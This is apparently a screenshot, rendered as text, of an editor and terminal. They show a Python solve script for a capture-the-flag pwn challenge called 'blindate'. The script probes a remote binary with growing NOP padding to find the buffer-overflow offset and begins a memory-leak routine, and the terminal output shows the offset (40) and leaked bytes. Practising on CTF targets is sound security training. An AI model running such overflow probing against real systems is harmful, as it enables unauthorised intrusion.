 File Edit Selection View Go Run Terminal Help
solve.py
blindate > solve.py > leak2
def find_padding(p=b""):
padding = p + b"\x90"
print(f"[*] sending: {padding}")
resp = jmp(padding)
print(f"[*] recv: {resp}")
if b"Hello you.\nWhat is your name ?\n>>> Thanks " + padding in resp:
return find_padding(p=padding)
return padding[:len(padding)-1] # minus one char because we do not want that padding overwrite the return address
av = b"A"*40
i = 0
__set_ = False
def leak2(padding: str, leak1=b""):
PROBLEMS 2 OUTPUT DEBUG CONSOLE TERMINAL 1: Python
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x7fBye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90Bye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90Bye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> Thanks \x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x9
0\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\xcc\x06@Bye!\n'
[*] sending: b'\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90'
[*] recv: b'Hello you.\nWhat is your name ?\n>>> '
40
nasm@off /media/nasm/7044d811-e1cd-4997-97d5-c08072ce9497/ctf/fcsc/pwn$
Python 3.8.5 64-bit Live Share -- INSERT -- Python